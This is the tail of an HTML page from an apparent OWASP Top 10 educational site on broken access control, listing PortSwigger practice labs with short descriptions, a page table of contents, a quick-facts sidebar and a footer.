                                <a href="https://portswigger.net/web-security/access-control/lab-method-based-access-control-can-be-circumvented" target="_blank" rel="noopener">Method-based access control can be circumvented</a>
                                <span class="lab-difficulty practitioner">Practitioner</span>
                                <span class="lab-desc">Use an alternative HTTP method to bypass the check.</span>
                            </li>
                            <li>
                                <a href="https://portswigger.net/web-security/access-control/lab-insecure-direct-object-references" target="_blank" rel="noopener">Insecure Direct Object References</a>
                                <span class="lab-difficulty apprentice">Apprentice</span>
                                <span class="lab-desc">Classic IDOR on a user account page.</span>
                            </li>
                            <li>
                                <a href="https://portswigger.net/web-security/access-control/lab-user-id-controlled-by-request-parameter" target="_blank" rel="noopener">User ID controlled by request parameter</a>
                                <span class="lab-difficulty apprentice">Apprentice</span>
                                <span class="lab-desc">View another user's API key by changing the user ID.</span>
                            </li>
                            <li>
                                <a href="https://portswigger.net/web-security/access-control/lab-user-id-controlled-by-request-parameter-with-unpredictable-user-ids" target="_blank" rel="noopener">User ID controlled by request parameter, with unpredictable user IDs</a>
                                <span class="lab-difficulty practitioner">Practitioner</span>
                                <span class="lab-desc">Find a UUID leak and use it for IDOR.</span>
                            </li>
                            <li>
                                <a href="https://portswigger.net/web-security/access-control/lab-user-id-controlled-by-request-parameter-with-data-leakage-in-redirect" target="_blank" rel="noopener">User ID controlled by request parameter with data leakage in redirect</a>
                                <span class="lab-difficulty practitioner">Practitioner</span>
                                <span class="lab-desc">Extract sensitive data from a redirect response body.</span>
                            </li>
                            <li>
                                <a href="https://portswigger.net/web-security/access-control/lab-multi-step-process-with-no-access-control-on-one-step" target="_blank" rel="noopener">Multi-step process with no access control on one step</a>
                                <span class="lab-difficulty practitioner">Practitioner</span>
                                <span class="lab-desc">Skip a step in an admin workflow to escalate privileges.</span>
                            </li>
                            <li>
                                <a href="https://portswigger.net/web-security/access-control/lab-referer-based-access-control" target="_blank" rel="noopener">Referer-based access control</a>
                                <span class="lab-difficulty practitioner">Practitioner</span>
                                <span class="lab-desc">Bypass a Referer-header-based admin check.</span>
                            </li>
                        </ul>

                        <div class="labs-cta">
                            💡 <strong>Tip:</strong> Run the labs in order. The <em>Apprentice</em> ones are warm-ups; <em>Practitioner</em> labs match what you find in real bug bounties.
                        </div>
                    </section>
                </div>

                <aside class="sidebar">
                    <h4>On This Page</h4>
                    <ul class="sidebar-toc">
                        <li><a href="#real-incident">Real-World Incident</a></li>
                        <li><a href="#how-it-works">How It Works</a></li>
                        <li><a href="#vulnerable-code">Vulnerable Code</a></li>
                        <li><a href="#attack-walkthrough">Attack Walkthrough</a></li>
                        <li><a href="#secure-code">Secure Code</a></li>
                        <li><a href="#testing">How to Test</a></li>
                        <li><a href="#tools">Tools</a></li>
                        <li><a href="#real-cases">Real CVEs</a></li>
                        <li><a href="#prevention">Prevention</a></li>
                        <li><a href="#labs">PortSwigger Labs</a></li>
                    </ul>

                    <div class="sidebar-info">
                        <h4>Quick Facts</h4>
                        <div class="sidebar-info-row">
                            <span class="label">CWE Count</span>
                            <span class="value">34</span>
                        </div>
                        <div class="sidebar-info-row">
                            <span class="label">Avg. Bounty</span>
                            <span class="value">$500–$10k</span>
                        </div>
                        <div class="sidebar-info-row">
                            <span class="label">Difficulty</span>
                            <span class="value">Easy</span>
                        </div>
                        <div class="sidebar-info-row">
                            <span class="label">Where</span>
                            <span class="value">Back-end</span>
                        </div>
                    </div>
                </aside>
            </div>
        </div>
    </div>

    <footer class="footer">
        <div class="container">
            <div class="footer-bottom">
                <p>© 2025 OWASP Top 10 Educational Project · Released under MIT License</p>
            </div>
        </div>
    </footer>

    <script src="../js/main.js"></script>
</body>
</html>
</file>




